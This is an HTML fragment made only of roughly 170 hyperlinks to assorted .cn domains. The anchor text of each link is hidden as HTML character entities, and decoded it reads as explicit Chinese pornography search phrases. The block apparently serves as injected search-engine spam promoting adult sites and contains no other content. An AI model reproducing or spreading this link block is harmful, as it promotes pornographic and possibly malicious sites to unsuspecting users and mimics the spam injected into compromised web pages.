<a href="http://iv59.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liqundian.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://editorvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://cq236.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://dizhongcorp.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shiho.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqsxcp.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7EFF;&#x50CF;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://prevideo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://supperwine.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://inforsense.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://tc36.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xxpos.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://time56.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youcoco.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://npji.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ylcbh.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qp6806.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://westfall.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://caling.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x89C6;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://dragond.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezmap.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yespt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsgdf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://fbglu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://czqianya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xysw666.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://green-shop.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://art1795.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diue.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://diremo.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktpg.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://r139.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://jpfl.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://journy.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://2yssl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xzzcz.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finalidea.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovenext.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsv276.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://chisiy.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://inf0.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://join158.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://h2862.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://4y6jk.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://give365.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://qqsheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://uoylk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nuel.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuizha.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://coaco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://khbdf.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yztuliao.com.cn" target="_blank">av&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://tiany1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://princegeorge.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuizen.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://runzhun.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://mxjg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woniujie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjstonewell.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://sinevee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://bogorl.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0817nk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://nupal.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://wow1314.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szhmasmt.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoleo.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://gobivillage.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zwga.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angelayw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://szmed.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fengyizs.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rubios.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jssnc.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouame.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://zswph.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://artipo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://99kejs.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jowsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chengzia.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://24work.com.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qxlp.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://rubios.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://2q0a73.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://hlba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nupal.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://owap.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
